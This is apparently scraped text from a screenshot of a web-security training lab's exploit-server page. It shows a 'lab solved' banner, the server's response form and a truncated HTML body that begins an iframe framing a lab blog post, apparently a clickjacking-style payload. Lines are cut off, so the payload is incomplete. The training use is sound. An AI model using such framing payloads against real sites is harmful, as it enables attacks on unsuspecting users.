 Congratulations, you solved the lab!
The exploit server simulates a server under your control and is designed to simplify the process of ex
to craft a response to be sent to a dummy victim that tries to access the server.
Please note that the victim uses Chromium. If you want to test your exploits locally, please do so with
Craft a response
URL: https://exploit-0ae4007704ccc066803c5c78016b000a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0a1f002404d3c04380d75dc2001100a5.web-security-academy.net/post?postId=5 o